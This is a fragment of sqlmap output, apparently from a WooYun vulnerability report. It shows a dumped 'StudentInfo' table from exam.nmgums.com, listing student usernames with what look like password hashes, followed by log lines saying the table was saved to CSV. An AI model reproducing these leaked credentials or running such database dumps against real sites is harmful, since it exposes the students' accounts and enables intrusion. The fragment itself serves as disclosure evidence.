 ¦
¦ wanggang1 ¦ <blank> ¦ <blank> ¦ 479E285A022B9CB4
¦
¦ wangguogao ¦ <blank> ¦ <blank> ¦ 479E285A022B9CB4
¦
¦ wanghao ¦ <blank> ¦ <blank> ¦ E4DE688C2DC86CB7
¦
¦ wangheyou ¦ <blank> ¦ <blank> ¦ 479E285A022B9CB4
¦
¦ wangkanglang ¦ <blank> ¦ <blank> ¦ 243234EA86D7766A
¦
¦ wangkun ¦ <blank> ¦ <blank> ¦ 479E285A022B9CB4
¦
¦ wanglei ¦ <blank> ¦ <blank> ¦ 479E285A022B9CB4
¦
¦ wangmeng ¦ <blank> ¦ <blank> ¦ 479E285A022B9CB4
¦
¦ wangnvqiogn ¦ <blank> ¦ <blank> ¦ 479E285A022B9CB4
¦
¦ wangqin ¦ <blank> ¦ <blank> ¦ 243234EA86D7766A
¦
¦ wangqingyong ¦ <blank> ¦ <blank> ¦ 243234EA86D7766A
¦
¦ wangshijing ¦ <blank> ¦ <blank> ¦ 479E285A022B9CB4
¦
¦ wangshiping ¦ <blank> ¦ <blank> ¦ 479E285A022B9CB4
¦
+---------------+------------------------+---------+--------------------------
------+
[14:29:39] [INFO] table 'WebExam.dbo.StudentInfo' dumped to CSV file 'C:\Pytho
7\sqlmap\output\exam.nmgums.com\dump\WebExam\StudentInfo.csv'
[14:29:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[14:29:39] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\
tput\exam.nmgums.com'
www.wooyun.org